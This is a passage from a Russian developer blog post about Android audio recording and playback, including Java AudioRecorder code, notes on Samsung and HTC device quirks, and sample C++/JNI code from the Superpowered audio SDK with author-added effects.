mFileWriter.writeShort(Short.reverseBytes(nSamples)); // 2 Bits per sample
mFileWriter.writeBytes("data"); // 4
mFileWriter.writeInt(0); // 4 Data chunk size not known yet, write 0
mBuffer = new byte[nFramePeriod\*nSamples/8\*nChannels];
state = State.READY;
}
else
{
Log.e(this, "prepare() method called on uninitialized recorder");
state = State.ERROR;
}
}
else
{
mMediaRecorder.prepare();
state = State.READY;
}
}
else
{
Log.e(this, "prepare() method called on illegal state");
release();
state = State.ERROR;
}
}
catch(Exception e)
{
if (e.getMessage() != null)
{
Log.e(this, e.getMessage());
}
else
{
Log.e(this, "Unknown error occured in prepare()");
}
state = State.ERROR;
}
}
/\*\*
\*
\*
\* Releases the resources associated with this class, and removes the unnecessary files, when necessary
\*
\*/
public void release()
{
if (state == State.RECORDING)
{
stop();
}
else
{
if ((state == State.READY) & (isUncompressed))
{
try
{
mFileWriter.close(); // Remove prepared file
}
catch (IOException e)
{
Log.e(this, "I/O exception occured while closing output file");
}
(new File(mFilePath)).delete();
}
}
if (isUncompressed)
{
if (mAudioRecorder != null)
{
mAudioRecorder.release();
}
}
else
{
if (mMediaRecorder != null)
{
mMediaRecorder.release();
}
}
}
/\*\*
\*
\*
\* Resets the recorder to the INITIALIZING state, as if it was just created.
\* In case the class was in RECORDING state, the recording is stopped.
\* In case of exceptions the class is set to the ERROR state.
\*
\*/
public void reset()
{
try
{
if (state != State.ERROR)
{
release();
mFilePath = null; // Reset file path
cAmplitude = 0; // Reset amplitude
if (isUncompressed)
{
mAudioRecorder = new AudioRecord(nSource, nRate, nChannels+1, nFormat, nBufferSize);
}
else
{
mMediaRecorder = new MediaRecorder();
mMediaRecorder.setAudioSource(MediaRecorder.AudioSource.MIC);
mMediaRecorder.setOutputFormat(MediaRecorder.OutputFormat.THREE\_GPP);
mMediaRecorder.setAudioEncoder(MediaRecorder.AudioEncoder.AMR\_NB);
}
state = State.INITIALIZING;
}
}
catch (Exception e)
{
Log.e(this, e.getMessage());
state = State.ERROR;
}
}
/\*\*
\*
\*
\* Starts the recording, and sets the state to RECORDING.
\* Call after prepare().
\*
\*/
public void start()
{
if (state == State.READY)
{
if (isUncompressed)
{
nPayloadSize = 0;
mAudioRecorder.startRecording();
mAudioRecorder.read(mBuffer, 0, mBuffer.length);
}
else
{
mMediaRecorder.start();
}
state = State.RECORDING;
}
else
{
Log.e(this, "start() called on illegal state");
state = State.ERROR;
}
}
/\*\*
\*
\*
\* Stops the recording, and sets the state to STOPPED.
\* In case of further usage, a reset is needed.
\* Also finalizes the wave file in case of uncompressed recording.
\*
\*/
public void stop()
{
if (state == State.RECORDING)
{
if (isUncompressed)
{
mAudioRecorder.stop();
mAudioRecorder.setRecordPositionUpdateListener(null);
try
{
mFileWriter.seek(4); // Write size to RIFF header
mFileWriter.writeInt(Integer.reverseBytes(36+nPayloadSize));
mFileWriter.seek(40); // Write size to Subchunk2Size field
mFileWriter.writeInt(Integer.reverseBytes(nPayloadSize));
mFileWriter.close();
Log.w(this, "Recording stopped successfully");
}
catch(IOException e)
{
Log.e(this, "I/O exception occured while closing output file");
state = State.ERROR;
}
}
else
{
mMediaRecorder.stop();
}
state = State.STOPPED;
}
else
{
Log.e(this, "stop() called on illegal state");
state = State.ERROR;
}
}
/\*
\*
\* Converts a byte[2] to a short, in LITTLE\_ENDIAN format
\*
\*/
private short getShort(byte argB1, byte argB2)
{
return (short)(argB1 | (argB2 << 8));
}
}
```
Пример использования при записи:
**AudioThread**
```
/*
* Thread to manage live recording/playback of voice input from the device's microphone.
*/
private final static int[] sampleRates = {44100, 22050, 16000, 11025, 8000};
protected int usedSampleRate;
private class AudioThread extends Thread {
private final File targetFile;
private final static String TAG = "AudioThread";
/**
* Give the thread high priority so that it's not canceled unexpectedly, and start it
*/
private AudioThread(final File file) {
targetFile = file;
}
@Override
public void run() {
Log.i(TAG, "Running Audio Thread");
Looper.prepare();
int i = 0;
do {
usedSampleRate = sampleRates[i];
if (audioRecorder != null)
audioRecorder.release();
audioRecorder = new AudioRecorder(true,
AudioSource.MIC,
usedSampleRate,
AudioFormat.CHANNEL_IN_MONO,
AudioFormat.ENCODING_PCM_16BIT);
}
while ((++i < sampleRates.length) && !(audioRecorder.getState() == AudioRecorder.State.INITIALIZING));
Log.i(this, "usedSampleRate: " + usedSampleRate + " setOutputFile: " + targetFile);
try {
audioRecorder.setOutputFile(targetFile);
// start the recording
audioRecorder.prepare();
audioRecorder.start();
// if error occurred and thus recording is not started
if (audioRecorder.getState() == AudioRecorder.State.ERROR) {
Toast.makeText(getBaseContext(), "AudioRecorder error", Toast.LENGTH_SHORT).show();
}
} catch (NullPointerException ignored){} // audioRecorder became null since it was canceled
Looper.loop();
}
}
```
Для воспроизведения:
**playerPlayUsingAudioTrack**
```
/*
* Thread to manage playback of recorded message.
*/
private int bufferSize;
protected int byteOffset;
protected int fileLengh;
public void playerPlayUsingAudioTrack(File messageFileWav) {
if (messageFileWav == null || !messageFileWav.exists() || !messageFileWav.canRead()) {
Toast.makeText( getBaseContext(),
"Audiofile error: exists(): "
+ messageFileWav.exists() + " canRead(): "
+ messageFileWav.canRead(), Toast.LENGTH_SHORT).show();
return;
}
// is previous thread alive?
if (audioTrackThread!=null){
audioTrackThread.isStopped = true;
audioTrackThread = null;
}
bufferSize = AudioRecord.getMinBufferSize(sampleRate, AudioFormat.CHANNEL_IN_MONO, AudioFormat.ENCODING_PCM_16BIT) * 4;
audioTrackThread = new StoppableThread(){
@Override
public void run() {
audioTrack = new AudioTrack(
AudioManager.STREAM_MUSIC,
sampleRate,
AudioFormat.CHANNEL_OUT_MONO,
AudioFormat.ENCODING_PCM_16BIT,
bufferSize,
AudioTrack.MODE_STREAM);
fileLengh = (int) messageFileWav.length();
sbPlayerProgress.setMax(fileLengh / 2);
int byteCount = 4 * 1024; // 4 kb
final byte[] byteData = new byte[byteCount];
// Reading the file..
RandomAccessFile in = null;
try {
in = new RandomAccessFile(messageFileWav, "r");
int ret;
byteOffset = 44;
audioTrack.play();
isPaused = false;
isPlayerPlaying = true;
while (byteOffset < fileLengh) {
if (this.isStopped)
break;
if(isPlayerPaused || this.isPaused)
continue;
in.seek(byteOffset);
ret = in. read(byteData, 0, byteCount);
if (ret != -1) { // Write the byte array to the track
audioTrack.write(byteData, 0, ret);
audioTrack.setPlaybackRate(pitchValue);
byteOffset += ret;
} else
break;
}
} catch (Exception e) {
//IOException, FileNotFoundException, NPE for audioTrack
e.printStackTrace();
} finally {
if (in != null)
try {
in.close();
} catch (IOException ignored) {
}
}
}
};
audioTrackThread.start();
}
```
В общем записать получается, воспроизвести — получается, типа питч-эффект получается — audioTrack.setPlaybackRate(pitchValue) — эта переменная у меня привязана к SeekBar и пользователь может прямо во время воспроизведения ее значение менять по вкусу и слышать эффект. Непонятно только как сохранить эффект выбранного уровня в файле… Видать надо что-то на С/NDK ваять специализированное.
Но вообще имеются сюрпризы и кроме этого: кто имеет соотв. опыт, тот знает, что всякие девайсы от Samsung, HTC и прочих брендов не являются 100% generic Андроид совместимыми. У каждого бренда имеются свои «улучшения» на уровне исходников ОС, из-за которых документированный на гугле код тупо не будет работать вообще, или как ожидается, и особенно это связано с медиа, а посему требуются разного рода костыли сооружать под эти девайсы.
Например, на Samsung-е проблемы с воспроизведением потокового аудио, т.е. используя класс MediaPlayer и указав ему за источник НТТР-ссылку на файл МР3 (а именно так и планируется потом загруженные на сервер приложения аудио-файлы проигрывать), Samsung-и будут играть это случайным образом — то играть, то не играть, хотя любые другие девайсы с тем же исходным кодом приложения и прочими одинаковыми условиями будут всегда воспроизводить нормально, а костыль заключается в загрузке файла частями в отдельном потоке и скармливание на проигрывание уже как бы локально записанного файла. А еще Samsung-и, в отличии от других, научены проглатывать идеальные паузы в МР3, ну, когда идеальная тишина (в редакторе даже wave form не рисуется), они просто их пропускают, из-за чего 5- минутный доклад во-первых воспроизводится неестественно, а во-вторых оригинальная длительность нарушается, например, выходит не 5 минут, а 4 или меньше (зависит от продолжительности пауз между фразами). Такого никакие другие устройства не делают. Костыль: добавлять белый шум в паузы.
На некоторых моделях НТС — проблемы с записью аудио, когда запись с помощью MediaPlayer работает нормально, а через AudioTrack — нет. На самом деле там проблема с записью накопленного буфера, просто updateListener (см. код AudioRecoder) не срабатывает, на других девайсах этот лиснер работает, а на НТС — нет, ну, отличаться же как-то надо? Ну и вот. Костыль и тут можно соорудить, да вылазят другие проблемы + на разных других брендах есть и другие проблемы, например, неподдержки частоты дискретизации 48 кГц или 44,1 кГц или разных сочетаний настроек записи, типа моно не пишем, а только стерео, другие — наоборот. В общем данная тема в андроиде тот еще баттхёрт и как-то не хочется находить все новые несовместимые устройства и городить все новые костыли под них.
Самое смешное здесь то, что любые китайские смартфоны, кроме, конечно, брендов типа Meizu, будут более совместимы с Андроид по сравнению с брендами рынка, т.к. они тупо не заморачиваются с кастомизированием ОС, ну или денег на это у них нет.
И вот, в очередной раз при поиске каких-то еще решений по этому поводу, желательно очень альтернативных, а не врапперов вокруг упомянутых двух классов (я еще не упомянул SoundPool, но этот класс просто не годится для решения моей задачи из-за своих ограничений), я наткнулся на [SuperPowered](http://superpowered.com/). SKD дают бесплатно, надо только зарегистрироваться, кросс-платформенная, что немаловажно, так как мне приложение как раз надо и под АОS и под iОS.
Посмотрел я демо-видео на сайте, мягко говоря воодушевился (а в реале просто ~~офигел~~ был крайне изумлен), зарегистрировался, скачал СДК и сэмпл.
Первое, что хочу отметить — AndroidStudio в пролете, т.к. «внезапно» проект оказался заточен под NDK и в AS с этим возникли проблемы, тратить время на решение которых у меня не было совершенно никакого желания (ну не осилила AS нормально импортировать проект). Поэтому проект был открыт в Eclipse без проблем и без проблем же он был запущен, благо ранее я закачал и установил NDK (указание пути к которому AS не помогло особо).
Сэмлп я запустил на трупе, по нынешним меркам — НТС HD2 с установленным на нем MIUI с версией ведра 2.3.5. Девайс в работе показывает себя тем еще тормозом даже на совершенно нетяжелых аппах, даже на обычных, где просто отображаются списки с картинками. Antutu на нем дает какие-то совершенно смешные цифры и советует выбросить, а после очередного апгрейда вообще тупо виснет и вешает телефон так, что приходится батарею вынимать. За то на этом устройстве хорошо видно кто знает про существование ViewHolder, а кто — нет.
Так вот, данный сэмпл на нем запустился без проблем и работает без даже намеков на лаги! Т.е. я убедился, что таки да, сия библа действительно Low Latency! Да и само приложение прикольное — можно почувствовать себя DJ-ем на пару минут, я с ним неделю «как с писанной торбой» носился на радостях.
Однако, копнув глубже, радости мои приутихли, т.к. я обнаружил, что под Андроид там все и ограничилось этим сэмплом, хотя для iOS примеров куда больше, и чтобы полноценно использовать данную библиотеку надо самому писать JNI, чего я не умею и, собственно, я пишу данную статью с целью, что заинтересованные хабровчане разовьют эту тему. Сам-то я не сишник, но в принципе добавил по аналогии еще несколько эффектов к тем трем, что там есть, они, правда, мало чего интересного добавляют, но работают, плюс мелкий фикс добавил — при уходе на фон и возврате в сэмпле начиналась накладка из-за того, что воспроизведение не останавливалось:
**SuperpoweredExample.h**
```
#include "SuperpoweredExample.h"
#include
#include
#include
#include
static void playerEventCallbackA(void \*clientData, SuperpoweredAdvancedAudioPlayerEvent event, void \*value) {
if (event == SuperpoweredAdvancedAudioPlayerEvent\_LoadSuccess) {
SuperpoweredAdvancedAudioPlayer \*playerA = \*((SuperpoweredAdvancedAudioPlayer \*\*)clientData);
playerA->setBpm(126.0f);
playerA->setFirstBeatMs(353);
playerA->setPosition(playerA->firstBeatMs, false, false);
};
}
static void playerEventCallbackB(void \*clientData, SuperpoweredAdvancedAudioPlayerEvent event, void \*value) {
if (event == SuperpoweredAdvancedAudioPlayerEvent\_LoadSuccess) {
SuperpoweredAdvancedAudioPlayer \*playerB = \*((SuperpoweredAdvancedAudioPlayer \*\*)clientData);
playerB->setBpm(123.0f);
playerB->setFirstBeatMs(40);
playerB->setPosition(playerB->firstBeatMs, false, false);
};
}
static void openSLESCallback(SLAndroidSimpleBufferQueueItf caller, void \*pContext) {
((SuperpoweredExample \*)pContext)->process(caller);
}
static const SLboolean requireds[2] = { SL\_BOOLEAN\_TRUE, SL\_BOOLEAN\_TRUE };
SuperpoweredExample::SuperpoweredExample(const char \*path, int \*params) : currentBuffer(0), buffersize(params[5]), activeFx(0), crossValue(0.0f), volB(0.0f), volA(1.0f \* headroom) {
pthread\_mutex\_init(&mutex, NULL); // This will keep our player volumes and playback states in sync.
for (int n = 0; n < NUM\_BUFFERS; n++) outputBuffer[n] = (float \*)memalign(16, (buffersize + 16) \* sizeof(float) \* 2);
unsigned int samplerate = params[4];
playerA = new SuperpoweredAdvancedAudioPlayer(&playerA , playerEventCallbackA, samplerate, 0);
playerA->open(path, params[0], params[1]);
playerB = new SuperpoweredAdvancedAudioPlayer(&playerB, playerEventCallbackB, samplerate, 0);
playerB->open(path, params[2], params[3]);
playerA->syncMode = playerB->syncMode = SuperpoweredAdvancedAudioPlayerSyncMode\_TempoAndBeat;
roll = new SuperpoweredRoll(samplerate);
filter = new SuperpoweredFilter(SuperpoweredFilter\_Resonant\_Lowpass, samplerate);
flanger = new SuperpoweredFlanger(samplerate);
whoosh = new SuperpoweredWhoosh(samplerate);
gate = new SuperpoweredGate(samplerate);
echo = new SuperpoweredEcho(samplerate);
reverb = new SuperpoweredReverb(samplerate);
//stretch = new SuperpoweredTimeStretching(samplerate);
mixer = new SuperpoweredStereoMixer();
// Create the OpenSL ES engine.
slCreateEngine(&openSLEngine, 0, NULL, 0, NULL, NULL);
(\*openSLEngine)->Realize(openSLEngine, SL\_BOOLEAN\_FALSE);
SLEngineItf openSLEngineInterface = NULL;
(\*openSLEngine)->GetInterface(openSLEngine, SL\_IID\_ENGINE, &openSLEngineInterface);
// Create the output mix.
(\*openSLEngineInterface)->CreateOutputMix(openSLEngineInterface, &outputMix, 0, NULL, NULL);
(\*outputMix)->Realize(outputMix, SL\_BOOLEAN\_FALSE);
SLDataLocator\_OutputMix outputMixLocator = { SL\_DATALOCATOR\_OUTPUTMIX, outputMix };
// Create the buffer queue player.
SLDataLocator\_AndroidSimpleBufferQueue bufferPlayerLocator = { SL\_DATALOCATOR\_ANDROIDSIMPLEBUFFERQUEUE, NUM\_BUFFERS };
SLDataFormat\_PCM bufferPlayerFormat = { SL\_DATAFORMAT\_PCM, 2, samplerate \* 1000, SL\_PCMSAMPLEFORMAT\_FIXED\_16, SL\_PCMSAMPLEFORMAT\_FIXED\_16, SL\_SPEAKER\_FRONT\_LEFT | SL\_SPEAKER\_FRONT\_RIGHT, SL\_BYTEORDER\_LITTLEENDIAN };
SLDataSource bufferPlayerSource = { &bufferPlayerLocator, &bufferPlayerFormat };
const SLInterfaceID bufferPlayerInterfaces[1] = { SL\_IID\_BUFFERQUEUE };
SLDataSink bufferPlayerOutput = { &outputMixLocator, NULL };
(\*openSLEngineInterface)->CreateAudioPlayer(openSLEngineInterface, &bufferPlayer, &bufferPlayerSource, &bufferPlayerOutput, 1, bufferPlayerInterfaces, requireds);
(\*bufferPlayer)->Realize(bufferPlayer, SL\_BOOLEAN\_FALSE);
// Initialize and start the buffer queue.
(\*bufferPlayer)->GetInterface(bufferPlayer, SL\_IID\_BUFFERQUEUE, &bufferQueue);
(\*bufferQueue)->RegisterCallback(bufferQueue, openSLESCallback, this);
memset(outputBuffer[0], 0, buffersize \* 4);
memset(outputBuffer[1], 0, buffersize \* 4);
(\*bufferQueue)->Enqueue(bufferQueue, outputBuffer[0], buffersize \* 4);
(\*bufferQueue)->Enqueue(bufferQueue, outputBuffer[1], buffersize \* 4);
SLPlayItf bufferPlayerPlayInterface;
(\*bufferPlayer)->GetInterface(bufferPlayer, SL\_IID\_PLAY, &bufferPlayerPlayInterface);
(\*bufferPlayerPlayInterface)->SetPlayState(bufferPlayerPlayInterface, SL\_PLAYSTATE\_PLAYING);
}
SuperpoweredExample::~SuperpoweredExample() {
for (int n = 0; n < NUM\_BUFFERS; n++) free(outputBuffer[n]);
delete playerA;
delete playerB;
delete mixer;
pthread\_mutex\_destroy(&mutex);
}
void SuperpoweredExample::onPlayPause(bool play) {
pthread\_mutex\_lock(&mutex);
if (!play) {
playerA->pause();
playerB->pause();
} else {
bool masterIsA = (crossValue <= 0.5f);
playerA->play(!masterIsA);
playerB->play(masterIsA);
};
pthread\_mutex\_unlock(&mutex);
}
void SuperpoweredExample::onCrossfader(int value) {
pthread\_mutex\_lock(&mutex);
crossValue = float(value) \* 0.01f;
if (crossValue < 0.01f) {
volA = 1.0f \* headroom;
volB = 0.0f;
} else if (crossValue > 0.99f) {
volA = 0.0f;
volB = 1.0f \* headroom;
} else { // constant power curve
volA = cosf(M\_PI\_2 \* crossValue) \* headroom;
volB = cosf(M\_PI\_2 \* (1.0f - crossValue)) \* headroom;
};
pthread\_mutex\_unlock(&mutex);
}
void SuperpoweredExample::onFxSelect(int value) {
\_\_android\_log\_print(ANDROID\_LOG\_VERBOSE, "SuperpoweredExample", "FXSEL %i", value);
activeFx = value;
}
void SuperpoweredExample::onFxOff() {
filter->enable(false);
roll->enable(false);
flanger->enable(false);
whoosh->enable(false);
gate->enable(false);
echo->enable(false);
reverb->enable(false);
}
#define MINFREQ 60.0f
#define MAXFREQ 20000.0f
static inline float floatToFrequency(float value) {
if (value > 0.97f) return MAXFREQ;
if (value < 0.03f) return MINFREQ;
value = powf(10.0f, (value + ((0.4f - fabsf(value - 0.4f)) \* 0.3f)) \* log10f(MAXFREQ - MINFREQ)) + MINFREQ;
return value < MAXFREQ ? value : MAXFREQ;
}
void SuperpoweredExample::onFxValue(int ivalue) {
float value = float(ivalue) \* 0.01f;
switch (activeFx) {
// filter
case 1:
filter->setResonantParameters(floatToFrequency(1.0f - value), 0.2f);
filter->enable(true);
flanger->enable(false);
roll->enable(false);
whoosh->enable(false);
gate->enable(false);
echo->enable(false);
reverb->enable(false);
break;
// roll
case 2:
if (value > 0.8f) roll->beats = 0.0625f;
else if (value > 0.6f) roll->beats = 0.125f;
else if (value > 0.4f) roll->beats = 0.25f;
else if (value > 0.2f) roll->beats = 0.5f;
else roll->beats = 1.0f;
roll->enable(true);
filter->enable(false);
flanger->enable(false);
whoosh->enable(false);
gate->enable(false);
echo->enable(false);
reverb->enable(false);
break;
// echo
case 3:
flanger->enable(false);
filter->enable(false);
roll->enable(false);
whoosh->enable(false);
gate->enable(false);
echo->setMix(value);
echo->enable(true);
reverb->enable(false);
break;
// whoosh
case 4:
flanger->enable(false);
filter->enable(false);
roll->enable(false);
whoosh->setFrequency(floatToFrequency(1.0f - value));
whoosh->enable(true);
gate->enable(false);
echo->enable(false);
reverb->enable(false);
break;
// gate
case 5:
flanger->enable(false);
filter->enable(false);
roll->enable(false);
whoosh->enable(false);
echo->enable(false);
if (value > 0.8f) gate->beats = 0.0625f;
else if (value > 0.6f) gate->beats = 0.125f;
else if (value > 0.4f) gate->beats = 0.25f;
else if (value > 0.2f) gate->beats = 0.5f;
else gate->beats = 1.0f;
gate->enable(true);
reverb->enable(false);
break;
// reverb
case 6:
flanger->enable(false);
filter->enable(false);
roll->enable(false);
whoosh->enable(false);
echo->enable(false);
gate->enable(false);
reverb->enable(true);
reverb->setRoomSize(value);
break;
// flanger
default:
flanger->setWet(value);
flanger->enable(true);
filter->enable(false);
roll->enable(false);
whoosh->enable(false);
gate->enable(false);
echo->enable(false);
};
}
void SuperpoweredExample::process(SLAndroidSimpleBufferQueueItf caller) {
pthread\_mutex\_lock(&mutex);
float \*stereoBuffer = outputBuffer[currentBuffer];
bool masterIsA = (crossValue <= 0.5f);
float masterBpm = masterIsA ? playerA->currentBpm : playerB->currentBpm;
double msElapsedSinceLastBeatA = playerA->msElapsedSinceLastBeat; // When playerB needs it, playerA has already stepped this value, so save it now.
bool silence = !playerA->process(stereoBuffer, false, buffersize, volA, masterBpm, playerB->msElapsedSinceLastBeat);
if (playerB->process(stereoBuffer, !silence, buffersize, volB, masterBpm, msElapsedSinceLastBeatA)) silence = false;
roll->bpm = flanger->bpm = gate->bpm = masterBpm; // Syncing fx is one line.
if (roll->process(silence ? NULL : stereoBuffer, stereoBuffer, buffersize) && silence) silence = false;
if (!silence) {
filter->process(stereoBuffer, stereoBuffer, buffersize);
flanger->process(stereoBuffer, stereoBuffer, buffersize);
whoosh->process(stereoBuffer, stereoBuffer, buffersize);
gate->process(stereoBuffer, stereoBuffer, buffersize);
echo->process(stereoBuffer, stereoBuffer, buffersize);
reverb->process(stereoBuffer, stereoBuffer, buffersize);
};
pthread\_mutex\_unlock(&mutex);
// The stereoBuffer is ready now, let's put the finished audio into the requested buffers.
if (silence) memset(stereoBuffer, 0, buffersize \* 4); else SuperpoweredStereoMixer::floatToShortInt(stereoBuffer, (short int \*)stereoBuffer, buffersize);
(\*caller)->Enqueue(caller, stereoBuffer, buffersize \* 4);
if (currentBuffer < NUM\_BUFFERS - 1) currentBuffer++; else currentBuffer = 0;
}
extern "C" {
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_SuperpoweredExample(JNIEnv \*javaEnvironment, jobject self, jstring apkPath, jlongArray offsetAndLength);
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onPlayPause(JNIEnv \*javaEnvironment, jobject self, jboolean play);
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onCrossfader(JNIEnv \*javaEnvironment, jobject self, jint value);
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onFxSelect(JNIEnv \*javaEnvironment, jobject self, jint value);
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onFxOff(JNIEnv \*javaEnvironment, jobject self);
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onFxValue(JNIEnv \*javaEnvironment, jobject self, jint value);
}
static SuperpoweredExample \*example = NULL;
// Android is not passing more than 2 custom parameters, so we had to pack file offsets and lengths into an array.
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_SuperpoweredExample(JNIEnv \*javaEnvironment, jobject self, jstring apkPath, jlongArray params) {
// Convert the input jlong array to a regular int array.
jlong \*longParams = javaEnvironment->GetLongArrayElements(params, JNI\_FALSE);
int arr[6];
for (int n = 0; n < 6; n++) arr[n] = longParams[n];
javaEnvironment->ReleaseLongArrayElements(params, longParams, JNI\_ABORT);
const char \*path = javaEnvironment->GetStringUTFChars(apkPath, JNI\_FALSE);
example = new SuperpoweredExample(path, arr);
javaEnvironment->ReleaseStringUTFChars(apkPath, path);
}
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onPlayPause(JNIEnv \*javaEnvironment, jobject self, jboolean play) {
example->onPlayPause(play);
}
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onCrossfader(JNIEnv \*javaEnvironment, jobject self, jint value) {
example->onCrossfader(value);
}
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onFxSelect(JNIEnv \*javaEnvironment, jobject self, jint value) {
example->onFxSelect(value);
}
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onFxOff(JNIEnv \*javaEnvironment, jobject self) {
example->onFxOff();
}
JNIEXPORT void Java\_com\_example\_SuperpoweredExample\_MainActivity\_onFxValue(JNIEnv \*javaEnvironment, jobject self, jint value) {
example->onFxValue(value);
}
```
**SuperpoweredExample.cpp**
```
#ifndef Header_SuperpoweredExample
#define Header_SuperpoweredExample
#include
#include
#include
#include
#include "SuperpoweredExample.h"
#include "SuperpoweredAdvancedAudioPlayer.h"
#include "SuperpoweredFilter.h"
#include "SuperpoweredRoll.h"
#include "SuperpoweredFlanger.h"
#include "SuperpoweredMixer.h"
#include "SuperpoweredWhoosh.h"
#include "SuperpoweredGate.h"
#include "SuperpoweredEcho.h"
#include "SuperpoweredReverb.h"
#include "SuperpoweredTimeStretching.h"
#define NUM\_BUFFERS 2
#define HEADROOM\_DECIBEL 3.0f
static const float headroom = powf(10.0f, -HEADROOM\_DECIBEL \* 0.025);
class SuperpoweredExample {
public:
SuperpoweredExample(const char \*path, int \*params);
~SuperpoweredExample();
void process(SLAndroidSimpleBufferQueueItf caller);
void onPlayPause(bool play);
void onCrossfader(int value);
void onFxSelect(int value);
void onFxOff();
void onFxValue(int value);
private:
SLObjectItf openSLEngine, outputMix, bufferPlayer;
SLAndroidSimpleBufferQueueItf bufferQueue;
SuperpoweredAdvancedAudioPlayer \*playerA, \*playerB;
SuperpoweredRoll \*roll;
SuperpoweredFilter \*filter;
SuperpoweredFlanger \*flanger;
SuperpoweredStereoMixer \*mixer;
SuperpoweredWhoosh \*whoosh;
SuperpoweredGate \*gate;
SuperpoweredEcho \*echo;
SuperpoweredReverb \*reverb;
SuperpoweredTimeStretching \*stretch;
unsigned char activeFx;
float crossValue, volA, volB;
pthread\_mutex\_t mutex;
float \*outputBuffer[NUM\_BUFFERS];
int currentBuffer, buffersize;
};
#endif
```
**MainActivity**
```
package com.example.SuperpoweredExample;
import java.io.IOException;
import android.annotation.SuppressLint;
import android.app.Activity;
import android.content.Context;
import android.content.res.AssetFileDescriptor;
import android.media.AudioManager;
import android.os.Bundle;
import android.view.View;
import android.widget.Button;
import android.widget.RadioButton;
import android.widget.RadioGroup;
import android.widget.RadioGroup.OnCheckedChangeListener;
import android.widget.SeekBar;
import android.widget.SeekBar.OnSeekBarChangeListener;
public class MainActivity extends Activity {
boolean playing =false;
RadioGroup group1;
RadioGroup group2;
OnCheckedChangeListener rgCheckedChanged = new OnCheckedChangeListener() {
@Override
public void onCheckedChanged(RadioGroup group, int checkedId) {
RadioButton checkedRadioButton = (RadioButton)group.findViewById(checkedId);
final int delta = group==group2 ? 4:0;
if (group==group1){
group2.setOnCheckedChangeListener(null);
group2.clearCheck();
group2.setOnCheckedChangeListener(rgCheckedChanged);
} else {
group1.setOnCheckedChangeListener(null);
group1.clearCheck();
group1.setOnCheckedChangeListener(rgCheckedChanged);
}
onFxSelect(group.indexOfChild(checkedRadioButton)+delta);
}
};
@SuppressLint("NewApi")
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
// Get the device's sample rate and buffer size to enable low-latency Android audio output, if available.
AudioManager audioManager = (AudioManager) this.getSystemService(Context.AUDIO_SERVICE);
String samplerateString=null, buffersizeString=null;
try {
samplerateString = audioManager.getProperty(AudioManager.PROPERTY_OUTPUT_SAMPLE_RATE);
} catch (NoSuchMethodError ignored){}
try {
buffersizeString = audioManager.getProperty(AudioManager.PROPERTY_OUTPUT_FRAMES_PER_BUFFER);
} catch (NoSuchMethodError ignored){}
if (samplerateString == null) samplerateString = "44100";
if (buffersizeString == null) buffersizeString = "512";
// Files under res/raw are not compressed, just copied into the APK. Get the offset and length to know where our files are located.
AssetFileDescriptor fd0 = getResources().openRawResourceFd(R.raw.lycka), fd1 = getResources().openRawResourceFd(R.raw.nuyorica);
long[] params = { fd0.getStartOffset(), fd0.getLength(), fd1.getStartOffset(), fd1.getLength(), Integer.parseInt(samplerateString), Integer.parseInt(buffersizeString) };
try {
fd0.getParcelFileDescriptor().close();
} catch (IOException e) {}
try {
fd1.getParcelFileDescriptor().close();
} catch (IOException e) {}
SuperpoweredExample(getPackageResourcePath(), params); // Arguments: path to the APK file, offset and length of the two resource files, sample rate, audio buffer size.
// crossfader events
final SeekBar crossfader = (SeekBar)findViewById(R.id.crossFader);
crossfader.setOnSeekBarChangeListener(new OnSeekBarChangeListener() {
public void onProgressChanged(SeekBar seekBar, int progress, boolean fromUser) {
onCrossfader(progress);
}
public void onStartTrackingTouch(SeekBar seekBar) {}
public void onStopTrackingTouch(SeekBar seekBar) {}
});
// fx fader events
final SeekBar fxfader = (SeekBar)findViewById(R.id.fxFader);
fxfader.setOnSeekBarChangeListener(new OnSeekBarChangeListener() {
public void onProgressChanged(SeekBar seekBar, int progress, boolean fromUser) {
onFxValue(progress);
}
public void onStartTrackingTouch(SeekBar seekBar) {
onFxValue(seekBar.getProgress());
}
public void onStopTrackingTouch(SeekBar seekBar) {
onFxOff();
}
});
group1 = (RadioGroup)findViewById(R.id.radioGroup1);
group1.setOnCheckedChangeListener(rgCheckedChanged);
group2 = (RadioGroup)findViewById(R.id.radioGroup2);
group2.setOnCheckedChangeListener(rgCheckedChanged);
// // fx select event
// group.setOnCheckedChangeListener(new RadioGroup.OnCheckedChangeListener() {
// public void onCheckedChanged(RadioGroup radioGroup, int checkedId) {
// RadioButton checkedRadioButton = (RadioButton)radioGroup.findViewById(checkedId);
// onFxSelect(radioGroup.indexOfChild(checkedRadioButton));
// group2.clearCheck();
// }
// });
// group2.setOnCheckedChangeListener(new RadioGroup.OnCheckedChangeListener() {
// public void onCheckedChanged(RadioGroup radioGroup, int checkedId) {
// RadioButton checkedRadioButton = (RadioButton)radioGroup.findViewById(checkedId);
// onFxSelect(radioGroup.indexOfChild(checkedRadioButton)+4);
// group.clearCheck();
// }
// });
}
public void SuperpoweredExample_PlayPause(View button) { // Play/pause.
playing = !playing;
onPlayPause(playing);
Button b = (Button) findViewById(R.id.playPause);
b.setText(playing ? "Pause" : "Play");
}
private native void SuperpoweredExample(String apkPath, long[] offsetAndLength);
private native void onPlayPause(boolean play);
private native void onCrossfader(int value);
private native void onFxSelect(int value);
private native void onFxOff();
private native void onFxValue(int value);
static {
System.loadLibrary("SuperpoweredExample");
}
@Override
protected void onDestroy() {
super.onDestroy();
onPlayPause(false);
}
}
```
**main.xml**
```
xml version="1.0" encoding="utf-8"?
```
Что мне стало совершенно очевидно, так это то, что данная библиотека позволяет решить:
— распаковку аудио, если потребуется, например из ААС в WAVE/РСМ (нет примера для андроида и нет JNI под это дело, но есть пример как это делать для iOS);
